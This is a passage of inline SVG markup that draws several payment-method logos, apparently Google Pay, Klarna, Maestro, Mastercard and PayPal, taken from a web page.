<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<g clip-path="url(#clip0_40129_27245)">
<path d="M76.416 52.6144V67.9836H71.5403V30.0284H84.4716C86.0152 29.9962 87.5498 30.2699 88.987 30.8339C90.4242 31.3979 91.7355 32.2409 92.8452 33.3143C93.9661 34.3225 94.8581 35.559 95.4615 36.9406C96.0648 38.3222 96.3654 39.817 96.343 41.3244C96.3751 42.8399 96.0791 44.3445 95.4754 45.7349C94.8717 47.1253 93.9744 48.3688 92.8452 49.38C90.584 51.5363 87.7928 52.6134 84.4716 52.6114H76.416V52.6144ZM76.416 34.7013V47.9506H84.5927C85.4891 47.9772 86.3812 47.8164 87.2119 47.4785C88.0426 47.1405 88.7937 46.633 89.417 45.9882C90.0371 45.3854 90.53 44.6643 90.8665 43.8677C91.2031 43.071 91.3765 42.215 91.3765 41.3502C91.3765 40.4854 91.2031 39.6293 90.8665 38.8327C90.53 38.0361 90.0371 37.315 89.417 36.7122C88.8015 36.0538 88.0531 35.5338 87.2214 35.1866C86.3897 34.8394 85.4937 34.6729 84.5927 34.6983H76.416V34.7013Z" fill="#5F6368"/>
<path d="M107.578 41.1667C111.182 41.1667 114.027 42.1298 116.113 44.0559C118.198 45.9819 119.24 48.6227 119.238 51.9782V67.9834H114.574V64.3796H114.362C112.343 67.3474 109.658 68.8314 106.307 68.8314C103.446 68.8314 101.052 67.9834 99.1261 66.2875C98.2018 65.5091 97.4628 64.5343 96.963 63.4341C96.4632 62.3339 96.2152 61.136 96.237 59.9278C96.237 57.2406 97.2525 55.1035 99.2836 53.5166C101.315 51.9298 104.026 51.1343 107.418 51.1302C110.313 51.1302 112.697 51.6602 114.571 52.7202V51.6057C114.577 50.782 114.399 49.9674 114.05 49.221C113.702 48.4746 113.192 47.8151 112.557 47.2902C111.268 46.1269 109.587 45.4922 107.851 45.5125C105.127 45.5125 102.972 46.6613 101.385 48.9589L97.091 46.2545C99.4532 42.8627 102.949 41.1667 107.578 41.1667ZM101.27 60.0338C101.267 60.6543 101.412 61.2667 101.693 61.8198C101.975 62.3729 102.384 62.8508 102.887 63.2136C103.966 64.0619 105.304 64.5112 106.676 64.4856C108.733 64.4821 110.706 63.6632 112.16 62.2082C113.776 60.6879 114.583 58.9042 114.583 56.857C113.063 55.6456 110.943 55.0399 108.224 55.0399C106.243 55.0399 104.591 55.5174 103.269 56.4724C101.933 57.4415 101.27 58.6195 101.27 60.0338V60.0338Z" fill="#5F6368"/>
<path d="M146.009 42.0149L129.728 79.431H124.695L130.737 66.3392L120.031 42.0149H125.331L133.069 60.67H133.175L140.7 42.0149H146.009Z" fill="#5F6368"/>
<path d="M56.7131 49.301C56.715 47.8151 56.5893 46.3318 56.3376 44.8674H35.7746V53.2652H47.5522C47.3111 54.6065 46.8011 55.8851 46.0526 57.0239C45.3042 58.1627 44.3329 59.1381 43.1973 59.8914V65.3426H50.2262C54.3419 61.548 56.7131 55.9363 56.7131 49.301Z" fill="#4285F4"/>
<path d="M35.7746 70.6092C41.6588 70.6092 46.6133 68.6771 50.2262 65.3458L43.1973 59.8947C41.2409 61.2211 38.7213 61.9782 35.7746 61.9782C30.0873 61.9782 25.26 58.1443 23.5338 52.9778H16.2928V58.5955C18.1076 62.2068 20.8905 65.2427 24.3307 67.3641C27.7708 69.4855 31.7329 70.6091 35.7746 70.6092V70.6092Z" fill="#34A853"/>
<path d="M23.5337 52.9777C22.6212 50.2704 22.6212 47.3387 23.5337 44.6314V39.0137H16.2928C14.7661 42.0516 13.971 45.4045 13.971 48.8046C13.971 52.2046 14.7661 55.5575 16.2928 58.5954L23.5337 52.9777Z" fill="#FBBC04"/>
<path d="M35.7746 35.631C38.8842 35.5802 41.8888 36.755 44.1391 38.9017L50.3625 32.6783C46.4162 28.9717 41.1883 26.9367 35.7746 27C31.7329 27.0001 27.7708 28.1237 24.3307 30.2451C20.8905 32.3665 18.1076 35.4024 16.2928 39.0137L23.5338 44.6314C25.26 39.4649 30.0873 35.631 35.7746 35.631Z" fill="#EA4335"/>
</g>
<defs>
<clipPath id="clip0_40129_27245">
<rect width="132.03" height="52.431" fill="white" transform="translate(13.97 27)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_33103_23888)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="#FFB3C7"/>
<path d="M126.86 46.1594C125.369 45.1433 123.629 44.5531 121.827 44.4523C120.025 44.3515 118.23 44.7438 116.635 45.5872C115.04 46.4306 113.705 47.693 112.774 49.2386C111.843 50.7842 111.351 52.5545 111.351 54.3589C111.351 56.1634 111.843 57.9336 112.774 59.4792C113.705 61.0249 115.04 62.2873 116.635 63.1306C118.23 63.974 120.025 64.3664 121.827 64.2656C123.629 64.1648 125.369 63.5746 126.86 62.5585V63.7599H132.49V44.9567H126.86V46.1594ZM121.74 59.1969C120.794 59.1466 119.883 58.8201 119.121 58.2578C118.359 57.6956 117.778 56.9222 117.451 56.0333C117.123 55.1444 117.064 54.1791 117.279 53.2567C117.495 52.3344 117.976 51.4954 118.663 50.8437C119.351 50.1919 120.214 49.7559 121.147 49.5897C122.079 49.4234 123.04 49.5342 123.91 49.9083C124.78 50.2824 125.522 50.9034 126.043 51.6944C126.564 52.4855 126.841 53.4119 126.841 54.3592C126.805 55.6769 126.248 56.9265 125.291 57.8335C124.335 58.7406 123.057 59.2309 121.74 59.1969V59.1969Z" fill="black"/>
<path d="M49.655 36.5769H43.7632V63.7602H49.655V36.5769Z" fill="black"/>
<path d="M101.352 44.4509C100.245 44.3855 99.1386 44.5902 98.1284 45.0474C97.1182 45.5045 96.2343 46.2005 95.5529 47.0753V44.9577H89.9463V63.7603H95.6203V53.8789C95.5768 53.3112 95.6559 52.7408 95.8524 52.2065C96.0489 51.6722 96.3582 51.1865 96.7591 50.7823C97.1601 50.3782 97.6434 50.0651 98.1762 49.8644C98.7089 49.6637 99.2787 49.5801 99.8466 49.6192C102.321 49.6192 103.743 51.0975 103.743 53.8399V63.7603H109.367V51.8028C109.367 47.4267 105.888 44.4509 101.352 44.4509Z" fill="black"/>
<path d="M67.4664 46.1594C65.9752 45.1433 64.2352 44.5531 62.4336 44.4523C60.6319 44.3515 58.8369 44.7438 57.2417 45.5872C55.6465 46.4306 54.3115 47.693 53.3803 49.2386C52.4491 50.7842 51.957 52.5545 51.957 54.3589C51.957 56.1634 52.4491 57.9336 53.3803 59.4792C54.3115 61.0249 55.6465 62.2873 57.2417 63.1306C58.8369 63.974 60.6319 64.3664 62.4336 64.2656C64.2352 64.1648 65.9752 63.5746 67.4664 62.5585V63.7599H73.0962V44.9567H67.4664V46.1594ZM62.3459 59.1969C61.4 59.1467 60.4895 58.8203 59.7271 58.2581C58.9648 57.6959 58.384 56.9226 58.0565 56.0337C57.7291 55.1448 57.6694 54.1795 57.8849 53.2571C58.1004 52.3347 58.5815 51.4956 59.2688 50.8438C59.9562 50.192 60.8195 49.756 61.752 49.5897C62.6846 49.4234 63.6454 49.5341 64.5157 49.9082C65.3859 50.2823 66.1274 50.9033 66.6485 51.6944C67.1695 52.4854 67.4472 53.4119 67.4471 54.3592C67.4112 55.6768 66.8537 56.9264 65.8973 57.8334C64.9408 58.7404 63.6635 59.2308 62.3457 59.1969H62.3459Z" fill="black"/>
<path d="M81.8051 47.4059V44.9567H76.041V63.7603H81.8175V54.9819C81.8175 52.0198 85.028 50.4277 87.2557 50.4277C87.2782 50.4277 87.3 50.4299 87.3225 50.4301V44.9578C86.2787 44.9298 85.2418 45.135 84.2873 45.5585C83.3328 45.982 82.4848 46.6131 81.8051 47.4059V47.4059Z" fill="black"/>
<path d="M138.466 57.0908C137.767 57.0909 137.084 57.2981 136.503 57.6864C135.922 58.0747 135.469 58.6266 135.202 59.2723C134.934 59.918 134.864 60.6285 135.001 61.3139C135.137 61.9994 135.473 62.629 135.968 63.1232C136.462 63.6173 137.091 63.9539 137.777 64.0902C138.462 64.2265 139.173 64.1565 139.819 63.8891C140.464 63.6216 141.016 63.1687 141.404 62.5876C141.793 62.0065 142 61.3233 142 60.6244C142 60.1604 141.909 59.7008 141.731 59.2721C141.553 58.8434 141.293 58.4538 140.965 58.1256C140.637 57.7975 140.247 57.5372 139.818 57.3597C139.39 57.1821 138.93 57.0908 138.466 57.0908V57.0908Z" fill="black"/>
<path d="M39.701 36.5718H33.5951C33.6045 39.0204 33.038 41.437 31.9413 43.6264C30.8446 45.8157 29.2484 47.7165 27.2817 49.1752L24.8628 50.9869L34.236 63.7688H41.9421L33.3179 52.0077C35.3518 49.9862 36.9635 47.5806 38.0593 44.9306C39.1552 42.2807 39.7132 39.4393 39.701 36.5718V36.5718Z" fill="black"/>
<path d="M24.1168 36.5718H18V63.7677H24.1168V36.5718Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_33103_23888">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M35.1387 46C35.1387 53.2883 38.0339 60.278 43.1875 65.4316C48.3411 70.5852 55.3309 73.4805 62.6191 73.4805C69.9074 73.4805 76.8972 70.5852 82.0508 65.4316C87.2044 60.278 90.0996 53.2883 90.0996 46C90.0996 38.7117 87.2044 31.722 82.0508 26.5684C76.8972 21.4148 69.9074 18.5195 62.6191 18.5195C55.3309 18.5195 48.3411 21.4148 43.1875 26.5684C38.0339 31.722 35.1387 38.7117 35.1387 46Z" fill="#EA001B"/>
<path d="M69.9004 46C69.9004 49.6088 70.6112 53.1822 71.9922 56.5163C73.3732 59.8504 75.3974 62.8798 77.9492 65.4316C80.501 67.9834 83.5305 70.0076 86.8645 71.3886C90.1986 72.7697 93.7721 73.4805 97.3809 73.4805C100.99 73.4805 104.563 72.7697 107.897 71.3886C111.231 70.0076 114.261 67.9834 116.812 65.4316C119.364 62.8798 121.388 59.8504 122.77 56.5163C124.151 53.1822 124.861 49.6088 124.861 46C124.861 42.3912 124.151 38.8178 122.77 35.4837C121.388 32.1496 119.364 29.1202 116.812 26.5684C114.261 24.0166 111.231 21.9924 107.897 20.6114C104.563 19.2303 100.99 18.5195 97.3809 18.5195C93.7721 18.5195 90.1986 19.2303 86.8645 20.6114C83.5305 21.9924 80.501 24.0166 77.9492 26.5684C75.3974 29.1202 73.3732 32.1496 71.9922 35.4837C70.6112 38.8178 69.9004 42.3912 69.9004 46Z" fill="#00A5FF"/>
<path d="M69.9512 46.0513C69.9512 54.6051 73.86 62.2463 79.9877 67.2851C86.1893 62.2463 90.1514 54.56 90.1514 45.9488C90.1514 37.3949 86.2426 29.7537 80.1148 24.715C73.9133 29.7537 69.9512 37.438 69.9512 46.0513Z" fill="#7475CF"/>
<path d="M122.57 59.7689H122.913V60.661H123.067V59.7689H123.409V59.6356H122.57V59.7689ZM124.432 59.6356L124.078 60.458H124.074L123.717 59.6356H123.532V60.661H123.688V59.9289H123.694L124.008 60.661H124.141L124.455 59.9289H124.461V60.661H124.617V59.6356H124.432Z" fill="#00A5FF"/>
<path d="M52.2232 79.8706C51.526 79.8706 50.8061 80.1721 50.0679 80.7976C49.951 80.5802 50.1109 80.3403 49.91 80.1147C49.67 80.1044 49.4178 80.0921 49.1614 80.0921C48.9256 80.0921 48.6836 80.1024 48.4375 80.1373V87.4421H49.9387C50.0699 87.233 50.0269 87.0648 50.0269 86.9048C50.031 85.8015 50.0269 84.6961 50.0289 83.5928C50.0289 83.2955 50.0351 83.0001 50.113 82.711C50.3304 81.903 50.9579 81.4313 51.809 81.4313C51.8479 81.4313 51.889 81.4333 51.9279 81.4333C52.738 81.4744 53.2404 81.9583 53.3799 82.8443C53.4106 83.0391 53.4147 83.238 53.4168 83.4349C53.4209 84.6202 53.4209 85.8077 53.4229 86.993C53.4229 87.1386 53.384 87.2924 53.548 87.4647C53.6198 87.4606 53.6916 87.4585 53.7654 87.4585C53.9808 87.4585 54.2043 87.4729 54.4258 87.4729C54.6083 87.4729 54.7908 87.4647 54.9672 87.4298C55.0882 87.2227 55.0492 87.0545 55.0492 86.8925C55.0533 85.7728 55.0513 84.651 55.0513 83.5313C55.0513 83.2339 55.0677 82.9386 55.1518 82.6515C55.3773 81.8927 56.0172 81.4251 56.8108 81.4251C56.8621 81.4251 56.9134 81.4272 56.9646 81.4313C57.7911 81.4928 58.2853 81.9665 58.4186 82.8463C58.4474 83.0412 58.4474 83.2401 58.4474 83.437C58.4494 84.5895 58.4474 85.7441 58.4515 86.8966C58.4515 87.073 58.4022 87.2617 58.5355 87.4298H60.0265C60.0572 87.3478 60.09 87.3027 60.09 87.2576C60.088 85.6764 60.1249 84.0932 60.0634 82.5141C60.0162 81.3185 59.3948 80.4346 58.2259 80.0798C57.826 79.9588 57.4322 79.8912 57.0508 79.8912C56.2981 79.8912 55.5906 80.1475 54.9631 80.7545C54.8482 80.8673 54.7806 81.0293 54.6042 81.097C53.8372 80.289 53.0436 79.8706 52.2232 79.8706ZM64.9606 79.924C64.0624 79.924 63.2195 80.2931 62.5305 81.0252C61.2159 82.4218 61.1195 84.8048 62.3233 86.2999C62.8812 86.993 63.601 87.4462 64.4787 87.5918C64.7248 87.6329 64.9647 87.6534 65.2006 87.6534C66.025 87.6534 66.7797 87.3847 67.4072 86.71C67.5815 86.9623 67.3621 87.2268 67.5897 87.436H69.0581V80.1003C69.0048 80.1024 68.9535 80.1024 68.9022 80.1024C68.6315 80.1024 68.3731 80.086 68.125 80.086C67.9281 80.086 67.7395 80.0962 67.5569 80.1331C67.4052 80.3772 67.5631 80.613 67.4195 80.7997C66.6013 80.2152 65.7584 79.924 64.9606 79.924ZM65.3954 86.1235H65.3544C64.0275 86.1009 63.1313 85.1248 63.156 83.7343C63.1806 82.3808 64.0952 81.4292 65.3605 81.4272H65.3954C66.6648 81.4456 67.6 82.4649 67.5754 83.7999C67.5487 85.1637 66.6443 86.1235 65.3954 86.1235ZM74.1625 79.885C73.0571 79.885 71.9805 80.3895 71.3222 81.2795C70.4793 82.4177 70.3603 83.7077 70.7233 85.0407C71.113 86.466 72.0892 87.2986 73.5186 87.5754C73.818 87.6329 74.1194 87.6636 74.4188 87.6636C74.8885 87.6636 75.3561 87.5918 75.8134 87.4503C76.3753 87.276 76.9044 87.034 77.3289 86.5808C77.0623 86.185 76.8183 85.8241 76.5783 85.4672C75.6678 85.8999 74.868 86.1153 74.2097 86.1153C73.1269 86.1153 72.4296 85.5329 72.2655 84.3803H77.6427C77.7657 83.8635 77.7268 83.4205 77.6488 82.9858C77.3884 81.5051 76.6234 80.4305 75.1202 80.0142C74.8064 79.9281 74.4824 79.885 74.1625 79.885ZM72.3045 83.0637C72.364 82.0896 73.094 81.3944 74.0743 81.3575C74.1051 81.3554 74.1379 81.3554 74.1687 81.3554C75.1653 81.3554 75.8277 81.9583 75.9856 83.0637H72.3045ZM82.5338 79.885C81.8857 79.885 81.2356 80.0142 80.5773 80.3054C79.7119 80.6869 79.3059 81.4272 79.3469 82.3767C79.3858 83.277 79.9252 83.802 80.7086 84.1424C81.3402 84.4152 82.017 84.4521 82.6814 84.5649C82.9891 84.6182 83.3028 84.6633 83.5776 84.8233C84.0083 85.0714 84.0473 85.5124 83.674 85.8384C83.4833 86.0045 83.2536 86.0948 83.0055 86.1358C82.7512 86.1789 82.4989 86.1994 82.2446 86.1994C82.0067 86.1994 81.7688 86.1809 81.5309 86.146C80.9055 86.0558 80.3497 85.7872 79.7919 85.457L79.0782 86.6403C79.1254 86.7141 79.1377 86.7469 79.1603 86.7674C79.1972 86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<g clip-path="url(#clip0_25262_18294)">
<path d="M35.1392 50C35.1392 57.2883 38.0344 64.278 43.188 69.4316C48.3416 74.5852 55.3314 77.4805 62.6196 77.4805C69.9079 77.4805 76.8977 74.5852 82.0513 69.4316C87.2048 64.278 90.1001 57.2883 90.1001 50C90.1001 42.7117 87.2048 35.722 82.0513 30.5684C76.8977 25.4148 69.9079 22.5195 62.6196 22.5195C55.3314 22.5195 48.3416 25.4148 43.188 30.5684C38.0344 35.722 35.1392 42.7117 35.1392 50V50Z" fill="#EB001B"/>
<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
